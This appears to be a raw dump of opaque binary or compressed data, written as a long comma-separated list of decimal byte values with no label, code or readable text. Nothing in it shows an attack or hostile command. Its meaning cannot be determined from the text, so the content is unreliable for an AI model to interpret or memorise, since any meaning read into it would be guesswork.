63,252,247,253,21,127,243,95,231,87,254,3,127,211,149,223,243,55,249,3,127,239,95,239,247,253,195,255,128,223,237,23,255,125,126,227,223,237,247,252,195,126,211,223,243,119,249,253,126,223,95,234,247,253,181,215,127,205,95,242,87,249,221,126,159,223,108,101,253,247,253,29,127,211,223,241,87,251,67,126,139,95,229,87,251,53,127,225,95,228,23,255,93,127,147,95,236,15,248,195,87,126,225,223,101,245,247,253,93,127,239,223,224,247,221,248,157,254,176,223,243,247,248,253,127,159,63,108,253,183,252,213,126,141,95,235,247,250,149,126,205,223,229,87,249,141,55,127,145,63,228,55,90,255,189,127,173,95,236,183,88,255,197,126,169,223,247,119,249,13,127,215,95,123,227,247,30,172,254,134,191,227,111,250,123,252,206,191,219,202,239,243,135,254,74,191,231,111,249,251,252,206,191,231,175,246,59,254,154,191,239,239,252,187,254,222,191,210,239,251,75,110,254,254,191,241,239,246,107,253,190,191,197,175,255,123,253,134,191,247,230,111,246,171,253,254,191,229,175,243,235,255,126,191,246,31,240,27,253,225,191,235,239,249,107,252,174,191,209,111,254,11,255,218,191,207,175,182,254,43,253,110,191,207,175,253,251,252,38,235,127,200,175,255,235,252,230,191,247,111,240,251,252,97,191,254,239,246,107,254,158,191,219,175,248,139,255,94,191,222,31,252,251,252,202,191,219,239,251,155,254,206,191,247,31,184,242,251,252,158,191,254,239,248,155,255,122,191,225,250,111,252,123,255,26,191,247,175,255,107,252,82,191,226,175,246,59,253,1,191,248,175,245,235,252,102,191,201,175,245,171,253,134,191,247,234,111,180,254,107,252,126,171,191,248,175,247,251,254,30,191,233,111,246,155,175,254,70,191,238,239,243,251,255,193,191,198,175,246,27,173,172,254,230,43,191,213,111,248,123,254,146,191,251,31,186,241,91,254,126,191,206,47,254,123,255,222,191,255,250,239,242,139,254,158,191,203,175,244,235,254,234,191,211,111,250,27,253,106,191,211,31,52,248,189,126,167,63,236,247,254,85,127,211,95,231,87,251,141,127,201,223,234,23,249,149,127,203,223,231,23,91,255,61,87,127,157,63,248,215,254,53,127,163,223,248,15,253,189,127,231,63,252,15,254,205,126,147,63,252,15,251,221,126,149,95,239,119,255,125,126,189,223,247,23,253,85,127,237,223,233,55,254,69,126,243,223,235,23,254,133,127,145,223,105,240,235,253,70,235,191,241,224,87,251,141,126,151,223,236,55,254,195,127,179,95,233,215,248,173,126,137,63,252,215,248,85,127,151,95,252,247,253,149,6,191,207,111,249,107,255,38,191,242,224,247,253,47,3,106,235,191,217,239,179,254,139,252,234,191,207,175,251,139,253,194,191,203,175,244,155,253,74,127,248,175,250,235,254,6,127,192,234,47,190,185,241,235,254,34,191,197,175,247,135,253,225,127,208,111,241,171,253,150,191,234,47,249,59,255,174,191,229,31,176,254,155,254,198,191,199,47,245,75,252,193,191,254,175,246,251,253,86,191,215,31,244,139,255,62,127,192,175,189,242,135,252,198,191,203,239,243,7,253,122,191,196,111,246,107,255,254,191,196,175,178,254,139,253,102,191,211,47,250,251,253,42,127,200,31,254,75,254,194,191,240,31,184,241,59,255,225,191,231,47,249,43,253,62,191,255,175,248,251,252,162,191,239,31,252,171,254,190,191,242,175,248,155,253,94,191,210,47,254,43,253,122,191,249,111,254,7,252,158,191,231,175,247,123,255,1,191,239,239,254,251,252,218,27,191,216,47,249,139,255,42,191,246,239,247,135,255,78,191,222,175,255,187,255,162,191,196,175,254,123,254,1,191,247,239,243,27,252,102,191,241,111,248,43,255,30,127,216,47,182,241,75,252,190,191,198,239,247,91,253,18,191,201,31,254,27,252,162,191,201,111,242,187,109,254,150,191,228,111,240,123,255,70,27,191,250,47,249,91,252,218,191,217,175,252,107,253,122,191,209,175,253,187,108,254,65,191,235,239,251,7,252,193,191,211,111,250,187,254,58,191,229,239,251,155,252,190,191,198,175,245,251,252,218,191,227,31,244,27,255,78,191,255,234,111,254,75,252,6,191,226,111,250,155,255,193,191,243,111,248,107,255,230,191,217,111,252,7,254,129,191,233,202,175,252,75,254,97,191,203,239,249,27,252,222,191,243,111,254,187,255,170,191,228,175,244,171,253,134,127,216,239,244,75,252,134,127,224,47,252,59,173,254,97,127,200,202,239,251,123,252,161,191,223,239,249,59,175,254,70,191,198,31,190,250,187,110,254,97,235,191,199,239,244,171,253,97,191,217,175,184,249,187,255,218,191,215,175,248,139,252,134,191,239,239,251,135,253,194,191,246,250,239,249,251,254,190,127,200,31,246,139,255,206,191,240,111,250,235,255,106,191,239,239,254,187,252,106,191,239,111,248,107,252,198,191,225,47,241,11,175,111,252,193,191,251,111,250,7,252,34,191,197,230,111,250,107,252,34,191,241,111,245,43,253,230,191,215,175,250,235,254,154,191,207,175,254,187,253,222,191,229,111,176,254,123,253,38,191,225,111,252,251,253,166,191,229,202,175,242,139,254,138,191,217,111,180,254,251,254,102,191,254,239,244,235,252,218,191,218,175,254,251,254,78,191,207,239,244,43,254,146,191,209,239,243,251,254,170,191,246,239,244,7,253,190,191,234,175,252,155,253,222,191,196,111,248,123,253,22,191,238,175,252,123,255,42,191,228,239,251,139,255,22,191,209,175,248,135,254,254,191,251,239,243,251,253,158,191,202,31,242,155,253,65,191,255,239,244,123,255,38,191,223,175,241,43,253,146,191,207,175,247,59,253,86,127,216,111,242,75,253,22,191,214,31,254,43,175,111,252,138,191,211,111,190,254,155,253,42,191,200,111,242,123,253,70,191,234,175,246,59,253,254,191,234,239,253,7,253,106,191,230,239,250,155,255,174,131,223,251,247,253,13,127,213,223,236,183,250,189,126,163,95,248,215,254,47,255,249,240,139,253,38,191,255,31,242,155,252,129,191,211,111,190,250,135,252,158,191,209,175,242,123,252,226,191,201,175,250,7,254,110,191,235,47,254,251,254,98,191,254,239,254,251,255,70,191,242,175,180,254,155,253,202,191,247,111,250,75,254,222,191,233,239,253,75,253,222,191,227,47,185,241,155,253,222,191,226,175,243,155,255,38,191,246,239,244,155,254,166,191,214,47,250,155,252,42,191,198,111,254,11,255,198,191,219,239,254,11,255,161,191,199,47,254,43,253,218,191,255,239,247,251,174,254,42,127,240,239,246,251,254,186,191,248,31,242,187,254,234,191,207,111,242,139,252,142,127,248,175,251,251,253,194,191,234,111,182,242,187,254,198,191,203,111,249,251,254,193,191,250,239,243,7,255,26,191,233,111,245,43,15,126,207,255,242,75,172,87,127,241,95,248,15,248,157,255,240,223,229,247,248,195,126,243,223,243,23,249,125,127,197,193,239,183,241,43,253,150,191,214,111,246,235,255,78,191,254,175,248,135,253,102,191,250,47,245,135,255,186,191,217,239,243,123,252,226,191,202,239,251,171,253,110,191,223,47,254,155,14,126,189,213,95,242,55,251,13,127,177,223,252,247,254,149,127,175,223,252,23,255,157,126,179,95,253,247,252,245,127,247,223,252,87,253,245,126,167,223,240,23,249,253,54,127,181,95,241,15,251,61,126,131,223,255,23,249,131,126,173,95,231,215,27,252,198,191,207,111,250,135,255,158,191,226,111,244,155,252,238,191,218,111,248,251,255,102,235,191,202,111,250,139,254,18,191,193,239,251,235,173,254,230,191,240,47,242,7,255,225,131,95,249,247,251,77,127,221,223,226,55,93,255,13,127,221,223,108,253,87,249,13,87,127,137,223,240,23,251,133,127,137,223,253,183,248,181,127,167,95,247,87,255,77,127,253,213,223,240,87,254,189,126,143,95,229,15,253,189,126,141,95,251,87,251,245,127,191,141,95,243,55,250,149,127,241,223,255,151,252,195,127,215,95,229,119,253,195,255,240,223,115,253,247,253,77,127,181,63,124,240,43,253,190,131,95,228,215,253,195,127,211,95,111,245,55,255,197,127,167,223,249,119,253,189,127,255,95,251,15,252,93,254,128,223,252,151,248,205,126,209,95,121,253,119,249,189,126,223,223,243,215,254,195,86,127,199,223,247,87,253,45,127,151,95,228,87,254,85,127,241,95,243,87,251,67,126,211,95,249,87,251,45,127,179,63,232,119,253,253,215,127,239,95,241,151,248,181,127,163,223,244,87,254,69,126,225,193,47,241,27,253,230,127,248,239,247,235,254,86,191,239,239,252,251,255,62,191,222,47,241,7,254,194,191,233,111,250,235,253,102,127,200,111,246,7,254,230,43,171,191,201,239,251,171,254,129,191,214,198,47,245,123,111,254,146,191,199,111,240,251,254,58,191,227,47,250,123,255,150,191,198,111,241,75,253,90,191,203,47,249,251,254,158,191,197,239,248,123,254,6,191,196,239,252,155,252,26,191,255,47,245,11,255,62,191,206,239,253,43,255,151,238,254,125,126,181,95,229,87,249,69,126,229,223,227,15,248,205,126,237,95,121,253,183,248,61,127,147,95,252,15,248,85,127,223,223,245,215,250,93,127,131,193,239,249,171,252,225,191,233,239,242,155,255,174,191,230,31,240,59,255,170,191,214,239,251,59,254,18,191,226,239,251,187,255,110,191,215,175,254,107,255,238,191,239,239,249,43,253,38,191,239,175,248,135,255,46,191,219,47,178,241,91,253,26,127,224,31,252,187,255,166,191,238,31,252,139,254,190,191,238,250,175,253,187,254,6,191,235,31,254,75,254,98,191,228,234,175,241,91,253,102,191,242,234,111,56,248,77,255,240,223,247,55,248,205,127,167,213,223,235,119,251,189,126,191,95,228,151,248,205,127,147,63,248,247,249,205,126,145,223,231,55,255,157,127,177,95,251,247,252,165,126,223,95,235,55,248,45,214,127,157,223,244,87,252,125,127,207,205,223,251,247,250,37,127,175,223,228,215,252,149,127,163,223,100,253,215,248,181,255,240,63,244,119,253,189,126,223,95,237,183,250,37,127,207,63,236,15,252,221,126,211,205,95,237,87,251,157,127,191,95,234,119,252,189,254,144,223,245,15,251,125,55,126,211,149,223,234,15,255,205,127,255,63,252,55,250,85,126,149,223,232,119,254,69,126,179,205,223,224,183,250,77,126,223,223,251,215,252,125,127,253,223,247,55,253,47,255,15,239,254,34,191,233,111,246,123,254,250,191,228,224,247,250,93,127,225,223,239,247,95,253,149,127,163,223,240,15,252,165,126,179,95,237,55,248,141,126,145,223,116,243,23,249,205,127,239,223,249,215,250,195,126,223,223,251,119,255,53,55,126,145,95,231,247,255,37,127,149,141,95,247,15,254,221,127,227,95,252,247,253,131,126,179,223,232,55,250,77,126,207,95,237,55,252,37,126,147,223,229,55,251,21,127,199,223,124,229,247,251,141,255,208,223,247,55,252,61,126,179,95,249,183,218,252,53,126,211,223,255,215,248,117,214,127,203,63,120,253,55,251,157,126,181,95,253,191,252,239,224,87,251,69,126,171,63,248,87,255,181,255,192,223,252,119,251,245,255,192,63,252,15,255,197,127,157,223,247,247,254,205,126,169,63,244,15,249,69,126,203,223,119,99,227,87,251,189,126,179,95,120,243,87,254,125,127,239,223,233,23,254,141,126,183,223,235,215,93,255,93,54,126,159,95,251,215,254,45,126,207,223,228,247,250,13,254,144,95,244,151,92,255,53,126,191,223,243,55,249,197,126,163,223,247,247,249,197,126,225,63,228,55,253,195,127,163,223,228,15,255,197,127,173,95,229,119,255,61,127,229,63,224,87,251,181,127,247,223,235,119,250,61,127,159,223,235,55,253,205,54,126,167,95,251,15,248,141,126,183,223,247,215,255,157,6,191,249,224,87,251,141,126,241,63,248,151,248,13,126,197,63,232,55,255,245,127,183,223,241,247,250,77,126,231,223,243,215,251,253,127,239,95,99,253,23,91,249,85,127,179,95,228,119,254,253,127,189,223,101,227,247,254,245,126,201,63,224,55,253,213,127,189,95,241,87,252,197,126,159,213,95,251,15,250,67,54,126,167,223,239,247,252,117,6,191,223,47,249,123,255,38,191,196,175,244,155,253,78,191,242,239,242,155,255,126,191,250,175,50,248,221,127,253,223,245,23,251,45,126,181,223,248,215,255,37,126,197,95,244,15,254,149,127,189,223,234,55,251,53,127,165,245,63,252,247,88,253,245,126,253,95,245,87,255,69,126,221,223,247,87,249,3,127,241,223,253,55,254,3,126,137,63,228,119,251,125,127,177,223,242,55,252,125,254,240,95,237,119,255,77,127,169,223,251,23,255,61,126,183,223,228,55,249,3,126,211,223,247,215,248,205,127,167,223,241,119,249,173,126,225,95,233,87,251,205,126,151,95,249,247,248,197,126,207,95,107,253,55,253,213,127,183,63,248,247,254,69,54,214,127,163,223,231,119,93,253,181,127,215,95,236,247,248,205,126,229,95,239,55,94,255,77,126,225,95,233,87,251,141,255,144,95,248,15,255,45,126,181,223,231,15,252,67,127,183,95,244,15,255,125,55,126,143,95,248,87,94,255,157,126,239,223,245,87,251,37,127,215,223,252,87,250,245,126,195,95,251,55,249,21,127,141,223,247,247,250,61,127,195,95,227,183,250,125,6,191,218,111,242,187,253,186,191,200,239,252,135,253,102,191,222,111,248,235,254,34,127,208,111,242,27,253,122,191,225,47,245,11,255,206,191,201,175,244,235,253,38,191,212,47,252,135,253,134,191,210,175,247,91,253,190,131,245,255,70,191,243,31,254,91,253,46,127,240,175,251,95,133,91,127,229,95,229,15,255,69,126,225,223,234,55,252,205,254,143,252,249,141,126,139,95,244,23,255,111,50,178,191,238,239,254,135,255,1,191,209,175,246,155,254,31,250,31,255,183,252,77,87,127,253,255,38,154,251,27,252,90,127,248,239,248,27,254,70,31,254,175,235,15,251,205,127,151,95,236,55,249,93,127,183,95,243,247,254,3,126,195,95,228,15,251,125,255,144,223,227,15,252,13,87,127,179,95,228,119,94,249,195,127,207,95,236,183,250,45,126,195,95,241,183,252,205,127,209,95,253,87,253,205,55,87,126,215,205,63,252,183,248,93,126,149,223,253,247,249,181,127,169,95,227,183,250,133,127,165,223,248,23,253,61,126,225,95,253,247,254,69,126,245,223,123,245,87,251,189,127,189,95,233,247,253,245,126,163,223,247,215,255,141,126,143,223,226,15,255,245,126,163,223,229,55,251,133,127,231,63,228,15,252,245,126,229,63,240,119,253,195,127,189,63,228,247,254,205,126,225,223,224,23,249,125,126,189,95,249,247,253,93,254,240,149,223,252,87,250,197,254,240,223,249,215,216,248,157,127,239,223,235,15,250,221,127,199,223,231,15,248,195,127,181,223,227,87,252,173,254,224,63,228,247,249,221,126,147,193,47,49,248,141,126,181,95,251,23,254,93,6,235,191,196,239,250,43,255,102,127,208,111,246,235,255,18,127,248,239,58,248,205,255,160,223,237,87,251,125,127,191,95,237,215,249,77,127,255,95,247,87,250,21,127,179,95,107,245,55,248,205,126,181,95,237,55,251,125,126,183,223,234,215,251,141,127,199,223,235,55,253,189,126,215,95,251,87,253,125,127,213,95,253,23,251,165,126,159,95,239,23,255,253,126,211,223,226,23,249,21,127,143,223,231,55,248,173,126,179,95,253,183,250,141,127,247,223,228,55,27,252,65,191,207,230,111,250,27,255,158,191,241,111,242,155,254,170,191,222,31,254,155,254,94,191,206,239,248,135,253,126,191,210,47,252,135,255,250,191,219,31,250,251,254,222,127,232,175,251,11,255,34,191,235,175,243,91,252,230,191,233,111,245,59,255,42,191,198,31,180,241,75,253,78,191,225,239,242,187,253,190,191,227,111,250,139,253,158,191,247,224,119,252,69,127,207,95,127,240,155,253,62,191,223,175,253,251,253,194,191,214,239,251,155,255,58,131,223,247,215,253,69,126,163,223,244,23,249,117,127,149,223,234,87,91,253,157,126,137,95,241,23,249,13,126,137,95,231,87,250,213,126,137,223,228,119,95,255,157,214,127,147,223,226,87,255,181,127,223,223,255,151,252,125,126,179,223,236,87,93,253,61,126,209,223,226,15,253,131,127,137,223,253,247,253,253,254,160,223,224,55,253,125,127,211,95,116,245,247,251,67,127,245,223,251,247,252,197,127,255,245,223,243,87,249,205,127,145,95,251,247,253,125,127,177,95,245,247,252,77,127,209,95,237,119,250,157,127,227,63,244,119,250,77,126,149,63,232,23,254,189,127,223,95,243,247,252,141,126,163,63,224,55,249,85,127,145,95,123,253,247,249,189,54,126,143,213,63,252,15,90,255,189,126,205,193,239,242,75,110,254,158,191,251,239,251,91,254,134,191,219,239,247,251,254,58,191,213,239,254,123,253,102,191,242,47,249,251,174,254,98,191,213,175,244,123,254,166,191,240,175,246,139,252,1,191,201,111,180,241,155,253,250,191,200,31,242,107,254,238,191,200,239,254,171,255,126,191,211,111,186,50,248,189,127,177,223,243,15,252,181,127,237,223,247,247,255,181,215,127,201,193,239,246,251,254,170,191,209,47,245,235,111,252,134,191,225,111,186,254,43,255,110,191,210,31,248,235,175,255,161,191,199,111,241,139,252,1,191,239,175,243,107,255,62,191,203,175,245,251,253,161,191,199,111,186,250,59,253,26,191,227,239,251,235,253,42,191,216,239,249,123,255,158,191,229,111,248,155,253,154,191,234,111,252,27,253,206,191,249,239,252,107,253,146,191,207,239,254,187,253,94,191,199,239,251,187,255,26,127,216,47,178,249,135,252,134,191,197,175,246,59,255,82,191,229,175,247,27,254,110,191,233,175,253,107,255,222,191,216,234,47,242,27,253,230,191,218,239,244,91,252,198,191,230,47,185,254,135,255,198,191,228,31,250,123,255,190,191,234,250,239,241,139,254,142,191,230,111,248,155,189,125,3,222,250,31,244,27,252,22,191,197,47,252,235,253,151,255,183,227,126,239,223,242,119,250,13,126,191,245,223,251,15,255,195,127,201,223,241,87,94,255,3,127,159,223,123,125,243,247,221,248,45,87,127,189,213,223,249,55,26,252,158,191,223,175,253,155,255,222,255,229,119,4,253,186,191,235,175,244,155,253,142,127,232,239,251,123,255,62,191,225,111,240,59,254,70,191,201,47,242,107,253,126,191,254,111,248,91,253,122,191,225,239,242,155,254,218,191,232,239,247,251,174,252,42,191,232,111,246,155,108,252,22,191,217,239,249,235,252,86,131,63,232,15,255,117,126,207,95,251,55,252,37,126,231,141,223,233,15,249,245,126,203,149,63,252,55,254,47,255,157,55,127,181,95,248,15,252,37,127,191,245,223,231,247,253,181,126,239,63,124,243,15,251,253,54,126,227,95,233,183,248,77,255,192,95,239,119,251,245,126,225,149,63,252,215,255,189,127,151,223,234,55,249,133,7,127,200,239,248,27,255,1,191,209,230,111,248,171,252,154,191,217,47,188,250,107,254,26,171,191,202,111,178,242,27,253,225,191,241,31,248,27,253,1,43,191,210,175,246,7,252,166,191,247,239,243,139,253,90,191,209,175,249,155,254,38,191,211,175,251,187,254,102,191,217,47,252,75,110,254,110,191,228,31,248,171,255,250,191,238,31,244,107,252,250,191,239,239,251,187,254,193,191,225,111,248,139,13,126,159,95,255,151,250,245,126,183,95,251,119,249,29,127,223,223,251,215,250,125,127,201,193,239,58,248,125,127,159,95,229,55,250,131,127,225,141,95,241,119,255,195,255,192,223,247,247,253,149,126,215,95,233,215,219,28,252,62,191,197,175,247,27,255,74,127,216,31,244,139,255,70,191,217,111,242,91,254,102,191,240,31,240,107,255,106,191,223,111,244,235,253,250,127,248,111,248,251,252,94,191,232,175,247,27,253,134,191,200,111,241,171,254,170,235,191,227,31,250,27,252,78,171,191,233,175,246,59,13,126,241,223,247,247,253,181,127,195,95,248,247,251,85,127,177,95,227,55,253,61,127,229,95,235,23,255,77,127,227,63,252,87,252,221,126,241,223,251,247,252,37,127,159,95,255,247,25,252,90,191,239,175,255,155,254,18,127,248,198,239,247,107,255,134,191,228,47,242,123,252,162,191,222,234,202,111,246,59,253,102,191,226,175,244,27,252,42,191,197,175,249,251,254,106,191,201,111,254,187,254,110,191,227,239,253,11,255,106,191,211,175,247,155,252,33,191,200,47,185,249,171,255,206,191,216,175,251,107,254,190,191,202,111,242,171,12,126,175,63,240,183,248,69,126,247,223,228,23,254,205,126,205,95,234,55,253,45,254,128,95,234,55,253,45,127,143,63,244,119,255,197,126,225,245,223,244,23,249,125,7,191,239,175,251,7,253,33,191,197,111,246,59,253,122,127,192,47,252,27,254,106,191,212,239,248,155,252,65,191,240,111,186,241,135,175,108,254,218,191,250,239,182,242,135,252,86,191,213,239,245,155,253,230,191,240,111,240,135,252,106,191,196,111,252,187,253,161,191,255,175,243,135,252,190,191,240,175,244,27,253,230,191,200,175,179,242,91,252,110,191,254,239,251,235,254,70,191,241,111,250,7,252,238,191,251,230,47,245,139,254,98,191,239,111,242,139,255,94,127,224,31,254,123,255,1,191,228,111,249,155,252,38,191,243,175,178,49,248,213,127,237,193,239,254,75,252,202,191,200,175,247,59,253,106,127,208,239,244,75,252,38,191,249,230,175,246,171,253,198,191,227,175,251,155,175,110,252,142,191,230,111,244,155,253,98,127,248,31,254,171,254,170,191,202,111,178,250,43,254,74,191,197,47,242,43,253,18,191,217,111,246,43,255,62,191,226,239,245,107,254,230,191,233,198,239,250,91,253,34,191,201,47,245,107,253,22,191,241,111,250,155,254,18,191,231,175,250,251,173,252,78,191,234,175,188,249,59,255,190,191,255,175,253,59,253,222,127,200,175,253,43,253,230,191,226,239,245,139,254,166,127,224,31,254,123,173,255,1,191,207,239,254,251,254,154,191,250,111,188,250,107,253,170,191,193,250,175,243,139,110,254,218,191,214,111,252,171,254,198,191,229,239,248,187,253,150,191,197,175,247,155,254,122,191,225,239,184,177,242,107,255,222,191,214,239,246,155,252,234,191,197,31,240,155,252,225,191,214,175,254,43,255,110,191,233,239,242,123,253,226,191,199,111,245,27,255,106,127,216,111,246,171,252,166,191,250,47,246,235,255,161,191,239,175,253,171,254,254,235,235,191,209,239,251,155,254,206,127,248,47,246,59,253,226,235,43,191,211,198,175,249,7,255,234,191,222,47,252,135,254,222,27,127,224,111,246,135,255,6,43,191,193,175,255,135,255,162,127,224,234,175,251,187,254,122,191,239,175,255,27,252,230,191,210,224,119,94,255,3,254,144,223,236,87,254,67,127,255,63,252,119,255,85,255,144,95,239,87,254,3,127,159,223,244,87,254,157,126,211,63,252,215,254,131,127,229,223,231,55,251,125,127,223,223,251,215,248,131,126,239,223,232,247,249,93,126,181,95,227,87,250,3,126,197,223,248,119,254,93,127,211,95,227,119,250,37,127,191,63,236,247,251,189,126,225,223,224,15,252,157,126,231,95,241,87,253,29,127,243,95,235,55,253,149,254,160,63,228,183,252,77,126,131,95,228,87,255,117,126,195,223,241,247,254,61,126,163,63,252,23,249,141,255,128,223,232,183,248,125,127,183,223,253,55,251,181,6,191,228,175,250,251,253,170,191,240,31,244,75,253,238,127,200,31,254,11,255,202,191,251,175,183,242,139,254,138,191,246,239,242,91,252,146,191,251,175,246,187,252,6,191,240,31,250,107,174,174,255,134,191,219,47,250,95,190,103,255,43,253,190,155,191,255,31,248,43,253,198,191,218,175,251,7,255,129,155,191,197,175,251,107,254,194,127,232,250,239,254,155,254,225,191,241,47,254,107,254,218,191,247,31,254,135,255,166,127,208,239,252,43,254,110,191,214,175,253,251,255,30,191,219,111,245,135,253,190,191,249,47,249,187,255,46,131,193,239,242,155,254,186,191,255,175,244,155,255,46,127,208,111,250,27,254,146,191,225,111,248,75,254,138,191,254,47,242,235,253,218,191,213,224,119,93,255,125,255,160,223,240,119,255,21,127,181,223,224,215,90,253,13,127,201,63,248,87,91,255,149,126,207,223,240,183,252,69,126,195,223,232,151,252,45,254,160,141,63,232,15,249,3,127,175,95,227,23,254,173,126,169,63,252,119,255,245,127,191,95,241,215,251,245,126,229,223,251,87,250,13,127,213,95,237,23,249,85,126,255,95,226,87,250,157,126,237,205,223,240,183,250,131,126,211,95,249,247,253,21,255,208,223,247,15,248,13,126,165,223,247,183,92,253,21,127,159,95,245,215,252,205,126,163,63,232,23,253,45,127,163,63,224,55,255,189,127,173,223,244,23,249,37,127,253,95,242,119,249,131,127,253,223,237,191,252,140,246,175,243,123,253,225,191,254,31,252,187,255,86,191,207,47,245,187,109,12,54,127,241,95,233,23,253,149,127,221,95,253,247,254,181,127,159,223,232,151,28,252,102,191,254,111,250,11,255,170,191,200,198,47,245,123,175,255,198,127,248,239,245,171,253,46,191,229,111,246,43,253,74,191,200,47,246,235,254,218,127,248,239,252,43,253,194,191,203,239,52,248,85,127,203,223,234,15,248,29,127,137,223,224,87,252,157,127,211,63,244,55,249,189,127,141,223,244,87,252,149,126,165,223,248,215,250,133,127,197,63,224,55,91,255,53,126,237,245,245,223,233,55,252,221,255,208,95,231,215,255,29,127,247,95,228,247,253,213,127,237,223,241,119,89,255,13,255,160,95,228,55,248,37,127,183,223,235,215,252,253,126,243,95,239,23,253,3,126,203,95,117,245,183,252,67,54,126,215,223,235,247,251,141,127,139,213,193,31,252,27,252,174,191,216,47,241,155,253,226,191,225,47,249,43,109,254,62,191,193,175,244,75,254,46,191,254,111,252,171,255,162,191,251,31,240,187,253,158,191,241,31,250,139,253,122,191,228,111,244,107,252,138,131,223,224,247,253,205,127,137,141,149,223,240,15,254,85,126,147,223,233,247,253,195,126,227,223,227,247,249,149,126,243,223,239,23,253,195,127,145,223,224,23,251,197,126,183,223,233,215,253,13,126,231,95,248,55,91,255,133,127,181,223,240,119,253,141,126,203,95,99,253,15,255,221,126,231,95,252,183,250,21,127,141,95,251,119,249,13,126,147,223,242,215,254,77,127,243,223,235,55,249,3,126,189,95,113,245,55,253,189,127,227,95,231,23,253,45,255,160,193,175,249,59,254,1,191,213,111,244,27,254,86,191,201,234,175,247,7,253,194,191,226,175,253,7,252,70,43,127,248,175,242,91,253,58,191,211,239,244,171,254,226,191,207,239,244,27,254,102,191,254,47,245,11,255,138,191,200,111,244,235,255,222,127,240,250,239,251,251,255,90,191,239,239,255,135,253,78,191,225,239,245,11,255,146,191,229,47,242,27,253,154,191,201,31,240,139,254,86,191,227,31,54,248,157,127,197,193,239,243,123,252,110,191,209,239,247,135,253,74,127,232,111,176,249,107,254,38,191,209,31,248,235,252,202,191,197,111,250,11,255,225,191,251,47,242,155,110,252,190,191,215,111,250,27,252,94,155,191,198,111,249,91,252,62,191,250,111,245,251,253,58,127,248,111,244,27,253,134,191,225,47,252,251,253,166,191,242,175,250,187,252,33,191,228,239,243,135,255,42,191,249,47,250,235,254,122,191,233,175,249,155,254,97,191,255,111,249,27,255,190,191,196,31,244,75,254,18,191,246,47,245,251,14,86,127,247,95,251,55,253,125,127,183,63,252,23,251,47,255,239,175,252,150,191,193,111,188,242,27,174,255,238,191,250,239,252,171,255,222,191,222,111,242,251,255,22,191,212,111,176,249,155,255,94,127,248,111,246,123,253,166,191,227,31,240,187,252,194,191,200,175,253,187,253,126,27,191,210,239,253,235,252,146,191,239,31,254,7,255,122,191,193,47,254,91,253,38,191,223,47,252,171,253,102,191,254,175,250,123,252,166,127,248,31,242,187,253,38,131,223,101,245,87,249,93,127,159,223,241,119,251,245,214,127,203,223,245,119,251,125,126,145,95,255,183,250,165,126,229,245,223,227,87,254,181,254,192,193,47,250,27,252,250,191,218,175,252,107,253,82,191,201,250,47,242,187,252,158,191,226,239,245,91,253,34,191,210,239,250,123,254,202,191,235,239,242,155,252,86,127,224,175,254,27,252,225,191,249,111,241,91,252,78,191,249,111,241,91,173,254,38,191,197,111,250,139,252,198,191,246,111,250,59,253,225,27,127,224,239,242,27,255,222,191,238,239,247,251,253,170,191,199,239,253,251,253,102,191,216,111,241,187,255,158,191,202,47,249,91,253,86,191,209,239,249,139,254,154,191,240,31,242,123,254,134,191,196,47,241,135,255,98,191,198,31,242,123,254,218,191,222,111,182,254,123,255,158,191,254,175,246,155,254,18,191,251,202,239,246,43,253,194,191,254,230,239,245,11,255,161,191,227,175,244,7,108,254,222,191,196,111,246,59,253,90,191,214,47,254,43,254,218,191,207,239,245,123,254,218,191,193,111,245,135,172,255,202,191,200,111,252,91,253,1,191,241,239,243,171,255,74,191,211,175,253,135,252,38,191,219,175,186,254,155,252,6,191,254,175,250,155,255,65,191,210,202,175,250,135,108,254,222,127,248,239,250,107,253,34,191,230,47,254,75,253,193,191,201,175,242,171,255,190,191,248,239,244,27,253,126,191,225,111,254,139,254,38,127,216,175,250,123,255,98,191,203,47,254,251,252,134,127,248,47,185,241,123,253,58,131,223,253,215,248,165,126,191,193,47,249,155,254,138,191,254,175,251,251,254,1,127,248,111,245,91,253,174,191,251,47,178,241,75,254,78,155,191,206,239,244,155,12,126,139,95,235,215,253,181,127,183,63,248,119,249,205,126,151,223,226,215,249,149,254,203,20,253,239,249,235,252,190,191,203,111,242,139,254,78,191,226,175,247,155,252,26,191,222,175,249,171,253,166,191,213,175,182,254,59,253,230,191,226,175,241,155,254,225,127,248,239,248,235,253,186,191,193,239,249,235,111,252,225,191,200,111,246,75,252,122,191,247,111,245,27,108,254,18,191,201,239,250,139,252,46,191,232,239,253,7,253,134,191,248,239,241,139,253,190,127,224,175,241,155,254,218,191,207,31,246,107,255,190,191,226,234,47,246,75,254,158,191,250,31,254,135,253,82,191,228,31,176,241,107,253,62,191,231,47,242,107,254,222,191,243,111,244,43,111,254,202,127,224,239,242,139,253,161,191,241,175,242,235,254,190,191,201,31,240,155,253,170,191,216,31,246,27,252,161,191,219,47,254,139,253,126,191,225,175,253,187,255,78,191,200,175,242,75,252,198,191,217,111,248,123,253,26,191,233,47,246,155,254,129,127,232,175,255,123,254,98,191,225,175,247,139,254,234,191,241,111,242,43,255,190,191,248,239,244,27,255,126,191,235,239,244,251,13,126,141,95,242,55,253,133,127,247,63,244,119,249,205,54,126,149,223,235,55,25,252,102,127,232,239,246,251,253,129,191,251,111,242,43,255,102,255,229,127,109,191,254,111,246,187,253,158,191,218,31,242,75,254,129,191,232,239,242,171,254,129,191,231,250,111,245,135,253,62,171,191,222,111,254,187,252,70,191,250,175,243,139,253,250,191,239,175,252,155,253,98,191,225,239,255,123,252,202,191,211,198,239,255,171,253,102,191,227,175,246,251,252,250,191,227,111,246,171,254,174,191,201,239,253,107,254,138,43,127,192,31,184,254,107,254,122,127,232,239,253,43,111,254,97,191,209,239,249,139,254,38,191,233,31,250,135,255,222,191,229,175,245,251,252,122,191,246,224,15,94,255,77,6,191,200,111,241,187,172,254,222,191,238,31,242,27,253,58,191,247,47,242,171,254,218,191,218,111,252,235,253,202,191,231,234,111,244,27,255,70,155,191,202,239,247,91,172,254,129,191,215,111,241,27,254,42,191,233,31,254,187,253,138,191,196,111,246,251,254,46,191,228,239,241,123,252,190,191,207,175,252,43,253,78,191,218,239,180,254,27,252,38,191,209,47,182,241,123,254,234,191,223,239,248,123,252,106,131,223,117,245,55,253,195,87,126,177,223,244,183,250,221,126,171,223,255,23,255,77,126,195,223,107,229,119,250,141,127,199,223,240,55,255,69,254,176,63,240,151,252,117,127,205,223,237,215,92,249,77,127,223,223,235,151,248,245,126,247,63,236,15,254,47,255,111,42,252,158,191,254,239,248,95,254,55,240,187,254,122,191,233,239,246,123,255,238,127,224,239,182,254,155,253,58,191,207,47,252,107,255,134,191,235,111,190,254,91,254,138,191,239,175,243,107,252,142,191,254,